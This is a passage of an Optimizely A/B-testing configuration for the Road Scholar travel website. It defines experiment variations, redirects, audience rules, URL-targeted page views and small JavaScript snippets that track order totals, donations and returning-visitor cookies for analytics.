{}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}], ["not", ["or", {"match": 